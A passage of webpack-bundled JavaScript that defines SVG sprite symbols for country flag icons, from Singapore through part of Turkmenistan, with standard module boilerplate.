  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"sg\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#D80027\" d=\"M0 85.337h512V256H0z\" /><g fill=\"#FFF\"><path d=\"M83.478 170.666c0-24.865 17.476-45.637 40.812-50.734a52 52 0 0 0-11.13-1.208c-28.688 0-51.942 23.254-51.942 51.941s23.255 51.942 51.942 51.942c3.822 0 7.543-.425 11.13-1.208-23.336-5.095-40.812-25.867-40.812-50.733m66.783-48.231 3.684 11.337h11.921l-9.645 7.007 3.684 11.337-9.644-7.006-9.645 7.006 3.685-11.337-9.645-7.007h11.921z\" /><path d=\"m121.344 144.696 3.683 11.337h11.921l-9.645 7.007 3.684 11.337-9.643-7.006-9.645 7.006 3.685-11.337-9.645-7.007h11.921zm57.834 0 3.684 11.337h11.921l-9.645 7.007 3.684 11.337-9.644-7.006-9.644 7.006 3.685-11.337-9.645-7.007h11.921zm-11.131 33.391 3.684 11.337h11.921l-9.644 7.007 3.684 11.337-9.645-7.006-9.643 7.006 3.684-11.337-9.644-7.007h11.92zm-35.573 0 3.683 11.337h11.921l-9.644 7.007 3.684 11.337-9.644-7.006-9.644 7.006 3.684-11.337-9.644-7.007h11.92z\" /></g></symbol>"
});
var sg_result = browser_sprite_build_default().add(sg_symbol);
/* harmony default export */ const sg = ((/* unused pure expression or super */ null && (sg_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/sh.svg


var sh_symbol = new (browser_symbol_default())({
  "id": "sh",
  "use": "sh-usage",
  "viewBox": "0 0 512 341.3",
  "content": "<symbol viewBox=\"0 0 512 341.3\" aria-hidden=\"true\" id=\"sh\"><path fill=\"#0052B4\" d=\"M0 0h512v341.3H0z\" /><path fill=\"#FFF\" d=\"M256 0v117.4h-46.1l46.1 30.7v22.6h-22.6L160 121.8v48.9H96v-48.9l-73.4 48.9H0v-22.6l46.1-30.7H0v-64h46.1L0 22.7V0h22.6L96 48.9V0h64v48.9L233.4 0z\" /><g fill=\"#D80027\"><path d=\"M144 0h-32v69.4H0v32h112v69.3h32v-69.3h112v-32H144z\" /><path d=\"M0 0v15.1l57.4 38.3H80zm256 0v15.1l-57.4 38.3H176z\" /></g><path fill=\"#2E52B2\" d=\"M256 22.7v30.7h-46.1z\" /><path fill=\"#D80027\" d=\"M0 0v15.1l57.4 38.3H80zm256 0v15.1l-57.4 38.3H176z\" /><path fill=\"#2E52B2\" d=\"M256 22.7v30.7h-46.1z\" /><path fill=\"#D80027\" d=\"M0 170.7v-15.1l57.4-38.2H80zm256 0v-15.1l-57.4-38.2H176z\" /><path fill=\"#29DBFF\" d=\"M449 139.7c-.1 44.4-7.2 92.1-65 114.9-57.8-22.8-64.9-70.5-65-114.9z\" /><path fill=\"#ffda44\" d=\"M449 139.7c0-16.7-.9-32.9-.5-47.1C426.9 83 398.4 81 383.9 81s-42.9 2-64.6 11.6c.4 14.2-.5 30.4-.5 47.1z\" /><path fill=\"#BF521B\" d=\"m369.5 204.5.3 10.3-12.8.2 4.9 13.2h-17.3c-18-20.2-23.4-42.4-24.9-68.1l9.1-9.7 8.3 14.3 10.8-12.8 7 7.8.8 15.7z\" /><path fill=\"#474747\" d=\"m436.6 192.5-8.6 18.3h-47l-29.2-19.5 25.7 10.5h25.1l3.7-6.5 7.2.2 2-3z\" /></symbol>"
});
var sh_result = browser_sprite_build_default().add(sh_symbol);
/* harmony default export */ const sh = ((/* unused pure expression or super */ null && (sh_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/si.svg


var si_symbol = new (browser_symbol_default())({
  "id": "si",
  "use": "si-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"si\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#0052B4\" d=\"M0 199.112h512v113.775H0z\" /><path fill=\"#D80027\" d=\"M0 312.888h512v113.775H0z\" /><path fill=\"#FFF\" d=\"M233.606 196.639v14.837c0 34.081-44.522 44.522-44.522 44.522s-44.522-10.44-44.522-44.522v-14.837l-.145-44.188 89.043-.266z\" /><path fill=\"#0052B4\" d=\"M233.606 196.639v14.837c0 34.081-44.522 44.522-44.522 44.522s-44.522-10.44-44.522-44.522v-14.837l-.145-44.188 89.043-.266z\" /><path fill=\"#FFF\" d=\"M233.606 196.639v14.837c0 34.081-44.522 44.522-44.522 44.522s-44.522-10.44-44.522-44.522v-14.837l14.848 14.837 29.674-22.261 29.685 22.261z\" /></symbol>"
});
var si_result = browser_sprite_build_default().add(si_symbol);
/* harmony default export */ const si = ((/* unused pure expression or super */ null && (si_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/sj.svg


var sj_symbol = new (browser_symbol_default())({
  "id": "sj",
  "use": "sj-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"sj\"><path fill=\"#D80027\" d=\"M0 85.334h512v341.337H0z\" /><path fill=\"#FFF\" d=\"M512 295.883H202.195v130.783h-79.76V295.883H0v-79.772h122.435V85.329h79.76v130.782H512v61.218z\" /><path fill=\"#2E52B2\" d=\"M512 234.666v42.663H183.652v149.337h-42.674V277.329H0v-42.663h140.978V85.329h42.674v149.337z\" /></symbol>"
});
var sj_result = browser_sprite_build_default().add(sj_symbol);
/* harmony default export */ const sj = ((/* unused pure expression or super */ null && (sj_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/sk.svg


var sk_symbol = new (browser_symbol_default())({
  "id": "sk",
  "use": "sk-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"sk\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#0052B4\" d=\"M0 196.641h512v118.717H0z\" /><path fill=\"#D80027\" d=\"M0 315.359h512v111.304H0z\" /><path fill=\"#FFF\" d=\"M129.468 181.799v85.136c0 48.429 63.267 63.267 63.267 63.267S256 315.362 256 266.935v-85.136z\" /><path fill=\"#D80027\" d=\"M146.126 184.294v81.941c0 5.472 1.215 10.64 3.623 15.485h85.97c2.408-4.844 3.623-10.012 3.623-15.485v-81.941z\" /><path fill=\"#FFF\" d=\"M221.301 241.427h-21.425v-14.283h14.284v-14.283h-14.284v-14.284h-14.283v14.284h-14.282v14.283h14.282v14.283h-21.426v14.284h21.426v14.283h14.283v-14.283h21.425z\" /><path fill=\"#0052B4\" d=\"M169.232 301.658c9.204 5.783 18.66 9.143 23.502 10.636 4.842-1.494 14.298-4.852 23.502-10.636 9.282-5.833 15.79-12.506 19.484-19.939a24.88 24.88 0 0 0-14.418-4.583c-1.956 0-3.856.232-5.682.657-3.871-8.796-12.658-14.94-22.884-14.94s-19.013 6.144-22.884 14.94a25 25 0 0 0-5.682-.657 24.9 24.9 0 0 0-14.418 4.583c3.691 7.433 10.198 14.106 19.48 19.939\" /></symbol>"
});
var sk_result = browser_sprite_build_default().add(sk_symbol);
/* harmony default export */ const sk = ((/* unused pure expression or super */ null && (sk_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/sl.svg


var sl_symbol = new (browser_symbol_default())({
  "id": "sl",
  "use": "sl-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"sl\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#6DA544\" d=\"M0 85.337h512v113.775H0z\" /><path fill=\"#338AF3\" d=\"M0 312.888h512v113.775H0z\" /></symbol>"
});
var sl_result = browser_sprite_build_default().add(sl_symbol);
/* harmony default export */ const sl = ((/* unused pure expression or super */ null && (sl_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/sm.svg


var sm_symbol = new (browser_symbol_default())({
  "id": "sm",
  "use": "sm-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"sm\"><path fill=\"#338AF3\" d=\"M0 85.34h512v341.326H0z\" /><path fill=\"#FFF\" d=\"M512 85.334v166.69L0 256.175V85.334z\" /><path fill=\"#6DA544\" d=\"M323.744 203.099 256 270.843l-67.744-67.744a81.16 81.16 0 0 0-13.879 45.483v22.261c0 35.744 23.097 66.193 55.148 77.213-4.277 8.385-3.556 18.848 2.712 26.671l24.258-19.439 24.258 19.439c6.342-7.915 7.011-18.534 2.564-26.968 31.614-11.261 54.308-41.485 54.308-76.916v-22.261a81.17 81.17 0 0 0-13.881-45.483\" /><path fill=\"#FFDA44\" d=\"M256 330.206c-32.732 0-59.362-26.63-59.362-59.362v-22.261c0-32.733 26.63-59.363 59.362-59.363s59.362 26.63 59.362 59.362v22.261c0 32.733-26.63 59.363-59.362 59.363\" /><path fill=\"#338AF3\" d=\"M293.101 270.843v-22.261c0-20.458-16.643-37.101-37.101-37.101s-37.101 16.643-37.101 37.101v22.261L256 278.264z\" /><path fill=\"#6DA544\" d=\"M218.899 270.843c0 20.458 16.643 37.101 37.101 37.101s37.101-16.643 37.101-37.101z\" /><path fill=\"#FFDA44\" d=\"M300.522 189.22c0-12.295-9.966-22.261-22.261-22.261a22.17 22.17 0 0 0-14.84 5.672v-13.093h7.421v-14.84h-7.421v-7.421h-14.84v7.421h-7.421v14.84h7.421v13.093a22.18 22.18 0 0 0-14.841-5.672c-12.295 0-22.261 9.966-22.261 22.261 0 6.591 2.867 12.512 7.421 16.589v13.093h74.203v-13.093c4.552-4.077 7.419-9.997 7.419-16.589\" /></symbol>"
});
var sm_result = browser_sprite_build_default().add(sm_symbol);
/* harmony default export */ const sm = ((/* unused pure expression or super */ null && (sm_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/sn.svg


var sn_symbol = new (browser_symbol_default())({
  "id": "sn",
  "use": "sn-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"sn\"><path fill=\"#FFDA44\" d=\"M0 85.331h512v341.326H0z\" /><path fill=\"#D80027\" d=\"M330.207 85.331H512v341.337H330.207z\" /><path fill=\"#496E2D\" d=\"M0 85.331h181.793v341.337H0zm255.999 111.301 14.733 45.347h47.685l-38.576 28.029 14.734 45.348-38.576-28.026-38.577 28.026 14.737-45.348-38.576-28.029h47.681z\" /></symbol>"
});
var sn_result = browser_sprite_build_default().add(sn_symbol);
/* harmony default export */ const sn = ((/* unused pure expression or super */ null && (sn_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/so.svg


var so_symbol = new (browser_symbol_default())({
  "id": "so",
  "use": "so-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"so\"><path fill=\"#338AF3\" d=\"M0 85.331h512v341.337H0z\" /><path fill=\"#FFF\" d=\"m256 157.273 22.663 69.748H352l-59.332 43.106 22.664 69.749L256 296.769l-59.332 43.107 22.664-69.749L160 227.021h73.337z\" /></symbol>"
});
var so_result = browser_sprite_build_default().add(so_symbol);
/* harmony default export */ const so = ((/* unused pure expression or super */ null && (so_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/sr.svg


var sr_symbol = new (browser_symbol_default())({
  "id": "sr",
  "use": "sr-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"sr\"><path fill=\"#FFF\" d=\"M0 85.331h512v341.337H0z\" /><path fill=\"#A2001D\" d=\"M0 196.636h512v118.728H0z\" /><path fill=\"#6DA544\" d=\"M0 352.462h512v74.207H0zM0 85.331h512v74.207H0z\" /><path fill=\"#FFDA44\" d=\"m256.742 218.003 9.43 29.021h30.518L272 264.963l9.431 29.023-24.689-17.937-24.689 17.937 9.431-29.023-24.69-17.939h30.518z\" /></symbol>"
});
var sr_result = browser_sprite_build_default().add(sr_symbol);
/* harmony default export */ const sr = ((/* unused pure expression or super */ null && (sr_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ss.svg


var ss_symbol = new (browser_symbol_default())({
  "id": "ss",
  "use": "ss-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"ss\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#496E2D\" d=\"M0 322.783h512v103.88H0z\" /><path d=\"M0 85.337h512v104.515H0z\" /><path fill=\"#A2001D\" d=\"M0 210.877h512v89.656H0z\" /><path fill=\"#0052B4\" d=\"M256 256.006 0 426.668V85.331z\" /><path fill=\"#FFDA44\" d=\"m73.178 209.188 20.831 29.067 34.084-10.83-21.207 28.795 20.83 29.069-33.939-11.271-21.208 28.794.234-35.762-33.94-11.273 34.083-10.83z\" /></symbol>"
});
var ss_result = browser_sprite_build_default().add(ss_symbol);
/* harmony default export */ const ss = ((/* unused pure expression or super */ null && (ss_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/st.svg


var st_symbol = new (browser_symbol_default())({
  "id": "st",
  "use": "st-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"st\"><path fill=\"#FFDA44\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#6DA544\" d=\"M0 85.337h512v113.775H0zm0 227.551h512v113.775H0z\" /><path fill=\"#D80027\" d=\"M256 256.006 0 426.668V85.331z\" /><path d=\"m302.049 226.318 7.368 22.674h23.842l-19.288 14.016 7.366 22.674-19.288-14.015-19.287 14.015 7.366-22.674-19.288-14.016h23.842zm74.203 0 7.367 22.674h23.842l-19.288 14.016 7.367 22.674-19.288-14.015-19.288 14.015 7.367-22.674-19.288-14.016h23.842z\" /></symbol>"
});
var st_result = browser_sprite_build_default().add(st_symbol);
/* harmony default export */ const st = ((/* unused pure expression or super */ null && (st_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/sv.svg


var sv_symbol = new (browser_symbol_default())({
  "id": "sv",
  "use": "sv-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"sv\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#0052B4\" d=\"M0 85.337h512v113.775H0zm0 227.551h512v113.775H0z\" /><path fill=\"#FFDA44\" d=\"M228.582 261.936 256 214.447l27.418 47.489z\" /><path fill=\"#6DA544\" d=\"M291.616 277.616 256 295.425l-35.616-17.809v-23.744h71.232z\" /><path fill=\"#FFDA44\" d=\"m289.579 216.485-12.592 12.592c5.37 5.372 8.693 12.791 8.693 20.988 0 16.392-13.289 29.68-29.68 29.68-16.392 0-29.68-13.289-29.68-29.68 0-8.195 3.322-15.616 8.693-20.988l-12.592-12.592c-8.594 8.594-13.91 20.466-13.91 33.579 0 26.228 21.261 47.489 47.489 47.489s47.489-21.261 47.489-47.489c0-13.114-5.316-24.987-13.91-33.579\" /></symbol>"
});
var sv_result = browser_sprite_build_default().add(sv_symbol);
/* harmony default export */ const sv = ((/* unused pure expression or super */ null && (sv_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/sx.svg


var sx_symbol = new (browser_symbol_default())({
  "id": "sx",
  "use": "sx-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"sx\"><path fill=\"#0052B4\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#D80027\" d=\"M512 85.331v166.69L0 256.173V85.331z\" /><path fill=\"#FFF\" d=\"M256 256.006 0 426.668V85.331z\" /><g fill=\"#FFDA44\"><path d=\"M59.621 256a60 60 0 0 0-.193 4.57c0 32.821 26.607 59.429 59.429 59.429s59.429-26.607 59.429-59.429c0-1.539-.078-3.061-.193-4.57z\" /><circle cx=\"118.862\" cy=\"210.287\" r=\"18.286\" /></g><path fill=\"#D80027\" d=\"M77.715 205.714v59.429c0 31.494 41.144 41.143 41.144 41.143s41.144-9.649 41.144-41.143v-59.429z\" /><path fill=\"#338AF3\" d=\"M118.877 287.148c-7.632-2.746-22.876-9.767-22.876-22.006v-41.144h45.715v41.144c-.001 12.28-15.244 19.283-22.839 22.006\" /><path fill=\"#F3F3F3\" d=\"M128.001 246.856v-9.142l-9.144-4.571-9.142 4.571v9.142l-4.571 4.573v18.285h27.428v-18.285z\" /></symbol>"
});
var sx_result = browser_sprite_build_default().add(sx_symbol);
/* harmony default export */ const sx = ((/* unused pure expression or super */ null && (sx_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/sy.svg


var sy_symbol = new (browser_symbol_default())({
  "id": "sy",
  "use": "sy-usage",
  "content": "<symbol aria-hidden=\"true\" id=\"sy\"><path fill=\"#0f0f0f\" d=\"M0 0h900v600H0z\" /><path fill=\"#fff\" d=\"M0 0h900v400H0z\" /><path fill=\"#047a3f\" d=\"M0 0h900v200H0z\" /><path fill=\"#ce1126\" d=\"m176.26 375 48.738-150 48.738 150-127.6-92.705h157.72M626.256 375l48.738-150 48.738 150-127.6-92.705h157.72M401.252 375l48.738-150 48.738 150-127.6-92.705h157.72\" /></symbol>"
});
var sy_result = browser_sprite_build_default().add(sy_symbol);
/* harmony default export */ const sy = ((/* unused pure expression or super */ null && (sy_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/sz.svg


var sz_symbol = new (browser_symbol_default())({
  "id": "sz",
  "use": "sz-usage",
  "viewBox": "0 0 900 600",
  "content": "<symbol viewBox=\"0 0 900 600\" aria-hidden=\"true\" id=\"sz\"><path fill=\"#2B5DEA\" d=\"M0 0h900v600H0z\" /><path fill=\"#FFDF29\" d=\"M0 100h900v400H0z\" /><path fill=\"#D70000\" d=\"M0 150h900v300H0z\" /><path fill=\"#FFF\" d=\"M450 171.4v257.2c114.3 0 171.4-85.7 214.3-128.6-42.9-42.9-100-128.6-214.3-128.6\" /><path d=\"M450 171.4c-100 0-171.4 85.7-214.3 128.6C278.6 342.9 350 428.6 450 428.6z\" /><path fill=\"#FFF\" d=\"M346.3 254.3h21v91.3h-21zm51.9 0h21v91.3h-21z\" /><path d=\"M477.8 254.3h21v91.3h-21zm51.9 0h21v91.3h-21z\" /></symbol>"
});
var sz_result = browser_sprite_build_default().add(sz_symbol);
/* harmony default export */ const sz = ((/* unused pure expression or super */ null && (sz_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/tc.svg


var tc_symbol = new (browser_symbol_default())({
  "id": "tc",
  "use": "tc-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"tc\"><path fill=\"#0052B4\" d=\"M0 85.333h512V426.67H0z\" /><path fill=\"#FFDA44\" d=\"M332.058 191.996v78.221c0 38.103 51.942 49.779 51.942 49.779s51.942-11.675 51.942-49.779v-78.221z\" /><path fill=\"#FF9811\" d=\"M376.579 220.44c0 7.855-6.644 28.445-14.84 28.445s-14.84-20.589-14.84-28.445 14.84-14.222 14.84-14.222 14.84 6.367 14.84 14.222\" /><path fill=\"#A2001D\" d=\"M415.961 235.93c2.394-5.6 4.257-13.785 4.257-17.86 0-6.546-8.904-11.852-8.904-11.852s-8.904 5.306-8.904 11.852c0 4.075 1.862 12.26 4.257 17.86l-5.141 11.123a26.9 26.9 0 0 0 9.788 1.831c3.463 0 6.766-.654 9.788-1.831z\" /><path fill=\"#6DA544\" d=\"M372.87 270.217s-7.421 14.222-7.421 28.445h37.101c0-14.222-7.421-28.445-7.421-28.445l-11.13-7.111z\" /><path fill=\"#D80027\" d=\"M395.13 270.217v-3.555c0-5.891-4.983-10.666-11.13-10.666s-11.13 4.776-11.13 10.666v3.555z\" /><path fill=\"#FFF\" d=\"M256 85.333v30.553l-45.167 25.099H256v59.359h-59.103L256 233.179v22.817h-26.68l-73.494-40.826v40.826h-55.652v-48.573l-87.43 48.573H0v-30.554l45.167-25.098H0v-59.359h59.103L0 108.139V85.333h26.68l73.494 40.825V85.333h55.652v48.572l87.43-48.572z\" /><path fill=\"#D80027\" d=\"M144 85.33h-32v69.332H0v32h112v69.334h32v-69.334h112v-32H144z\" /><path fill=\"#0052B4\" d=\"M155.826 200.344 256 255.996v-15.737l-71.847-39.915z\" /><path fill=\"#FFF\" d=\"M155.826 200.344 256 255.996v-15.737l-71.847-39.915z\" /><path fill=\"#D80027\" d=\"M155.826 200.344 256 255.996v-15.737l-71.847-39.915zm-83.98 0L0 240.259v15.737l100.174-55.652z\" /><path fill=\"#0052B4\" d=\"M100.174 140.982 0 85.33v15.737l71.847 39.915z\" /><path fill=\"#FFF\" d=\"M100.174 140.982 0 85.33v15.737l71.847 39.915z\" /><path fill=\"#D80027\" d=\"M100.174 140.982 0 85.33v15.737l71.847 39.915zm83.98 0L256 101.067V85.33l-100.174 55.652z\" /></symbol>"
});
var tc_result = browser_sprite_build_default().add(tc_symbol);
/* harmony default export */ const tc = ((/* unused pure expression or super */ null && (tc_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/td.svg


var td_symbol = new (browser_symbol_default())({
  "id": "td",
  "use": "td-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"td\"><path fill=\"#FFDA44\" d=\"M0 85.331h512v341.337H0z\" /><path fill=\"#0052B4\" d=\"M0 85.331h170.663v341.337H0z\" /><path fill=\"#D80027\" d=\"M341.337 85.331H512v341.337H341.337z\" /></symbol>"
});
var td_result = browser_sprite_build_default().add(td_symbol);
/* harmony default export */ const td = ((/* unused pure expression or super */ null && (td_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/tf.svg


var tf_symbol = new (browser_symbol_default())({
  "id": "tf",
  "use": "tf-usage",
  "viewBox": "0 0 22.5 15",
  "content": "<symbol viewBox=\"0 0 22.5 15\" aria-hidden=\"true\" id=\"tf\"><path fill=\"#FFF\" d=\"M0 0h21v15H0z\" /><path fill=\"#0A388A\" d=\"M0 0h22.5v15H0z\" /><path fill=\"#FFF\" d=\"M0 0h11.3v7.5H0z\" /><path fill=\"#D80027\" d=\"M7.1 0h3.6v7H7.1z\" /><path fill=\"#0A388A\" d=\"M0 0h3.6v7H0z\" /><path fill=\"#FFF\" d=\"M3.6 0h3.6v7H3.6zm10.9 6h5L19 7h-1.5v.5h1l-.5 1h-.5V10h-1V7H15zm4 2.5 1 1.5h-2zm-3 0 1 1.5h-2zm1.5 3L16 10h2zM20 8c-.3 0-.5-.2-.5-.5s.2-.5.5-.5.5.2.5.5-.2.5-.5.5m-6 0c-.3 0-.5-.2-.5-.5s.2-.5.5-.5.5.2.5.5-.2.5-.5.5m1 4c-.3 0-.5-.2-.5-.5s.2-.5.5-.5.5.2.5.5-.2.5-.5.5m4 0c-.3 0-.5-.2-.5-.5s.2-.5.5-.5.5.2.5.5-.2.5-.5.5m-2 1c-.3 0-.5-.2-.5-.5s.2-.5.5-.5.5.2.5.5-.2.5-.5.5\" /></symbol>"
});
var tf_result = browser_sprite_build_default().add(tf_symbol);
/* harmony default export */ const tf = ((/* unused pure expression or super */ null && (tf_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/tg.svg


var tg_symbol = new (browser_symbol_default())({
  "id": "tg",
  "use": "tg-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"tg\"><path fill=\"#FFDA44\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#496E2D\" d=\"M0 85.337h512V153.6H0zM0 358.4h512v68.263H0zm0-136.537h512v68.263H0z\" /><path fill=\"#D80027\" d=\"M0 85.337h204.054v204.054H0z\" /><path fill=\"#FFF\" d=\"m102.026 133.938 13.26 40.812h42.916l-34.718 25.226 13.26 40.814-34.718-25.224-34.719 25.224 13.263-40.814-34.718-25.226h42.913z\" /></symbol>"
});
var tg_result = browser_sprite_build_default().add(tg_symbol);
/* harmony default export */ const tg = ((/* unused pure expression or super */ null && (tg_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/th.svg


var th_symbol = new (browser_symbol_default())({
  "id": "th",
  "use": "th-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"th\"><path fill=\"#FFF\" d=\"M0 85.334h512V426.66H0z\" /><path fill=\"#0052B4\" d=\"M0 194.056h512v123.882H0z\" /><path fill=\"#D80027\" d=\"M0 85.334h512v54.522H0zm0 286.809h512v54.522H0z\" /></symbol>"
});
var th_result = browser_sprite_build_default().add(th_symbol);
/* harmony default export */ const th = ((/* unused pure expression or super */ null && (th_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/tj.svg


var tj_symbol = new (browser_symbol_default())({
  "id": "tj",
  "use": "tj-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"tj\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#D80027\" d=\"M0 85.337h512v113.775H0z\" /><path fill=\"#6DA544\" d=\"M0 312.888h512v113.775H0z\" /><path fill=\"#FFDA44\" d=\"M226.318 300.522h59.364v-25.23l-11.873 5.937L256 263.421l-17.809 17.808-11.873-5.937zm-33.963-29.682 2.763 8.504h8.94l-7.233 5.255 2.763 8.502-7.233-5.255-7.234 5.255 2.763-8.502-7.233-5.255h8.94zm8.566-29.68 2.763 8.502h8.94l-7.233 5.255 2.763 8.504-7.233-5.256-7.234 5.256 2.763-8.504-7.233-5.255h8.94zm24.488-22.261 2.763 8.502h8.94l-7.233 5.255 2.763 8.504-7.233-5.256-7.234 5.256 2.763-8.504-7.233-5.255h8.94zm94.236 51.941-2.763 8.504h-8.94l7.233 5.255-2.763 8.502 7.233-5.255 7.234 5.255-2.763-8.502 7.233-5.255h-8.94zm-8.566-29.68-2.763 8.502h-8.94l7.233 5.255-2.763 8.504 7.233-5.256 7.234 5.256-2.763-8.504 7.233-5.255h-8.94zm-24.488-22.261-2.763 8.502h-8.94l7.233 5.255-2.763 8.504 7.233-5.256 7.234 5.256-2.763-8.504 7.233-5.255h-8.94zM256 207.767l2.763 8.503h8.941l-7.234 5.256 2.763 8.502-7.233-5.254-7.233 5.254 2.763-8.502-7.234-5.256h8.941z\" /></symbol>"
});
var tj_result = browser_sprite_build_default().add(tj_symbol);
/* harmony default export */ const tj = ((/* unused pure expression or super */ null && (tj_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/tk.svg


var tk_symbol = new (browser_symbol_default())({
  "id": "tk",
  "use": "tk-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"tk\"><path fill=\"#0052B4\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#FFF\" d=\"m210.715 174.377 3.684 11.338h11.919l-9.643 7.006 3.684 11.337-9.644-7.007-9.644 7.007 3.684-11.337-9.645-7.006h11.921zm-93.899 107.594 4.605 14.172h14.9l-12.055 8.757 4.606 14.173-12.056-8.76-12.055 8.76 4.604-14.173-12.054-8.757h14.899zm27.88-162.292 4.604 14.172h14.901l-12.056 8.758 4.606 14.171-12.055-8.759-12.056 8.759 4.606-14.171-12.055-8.758h14.9zm-75.157 55.652 4.604 14.172h14.9l-12.055 8.758 4.606 14.171-12.055-8.758-12.056 8.758 4.606-14.171-12.055-8.758h14.9z\" /><path fill=\"#FFDA44\" d=\"M483.386 354.503H117.801s109.234-88.562 310.593-220.938c.001 0-88.443 128.935 54.992 220.938m-365.585 11.586c-11.177 0-11.195 17.37 0 17.37h365.585c11.177 0 11.195-17.37 0-17.37z\" /></symbol>"
});
var tk_result = browser_sprite_build_default().add(tk_symbol);
/* harmony default export */ const tk = ((/* unused pure expression or super */ null && (tk_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/tl.svg


var tl_symbol = new (browser_symbol_default())({
  "id": "tl",
  "use": "tl-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"tl\"><path fill=\"#D80027\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#FFDA44\" d=\"M256 256 0 90.691v44.242L155.826 256 0 377.067v44.242z\" /><path d=\"M0 90.691v330.618L189.217 256z\" /><path fill=\"#FFF\" d=\"m44.184 213.36 24.912 23.577 30.121-16.41-14.723 30.98 24.911 23.575-34.012-4.43L60.67 301.63l-6.296-33.716-34.012-4.43 30.119-16.408z\" /></symbol>"
});
var tl_result = browser_sprite_build_default().add(tl_symbol);
/* harmony default export */ const tl = ((/* unused pure expression or super */ null && (tl_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/tm.svg


var tm_symbol = new (browser_symbol_default())({
  "id": "tm",
  "use": "tm-usage",
  "viewBox": "0 85.333 512 341.333",
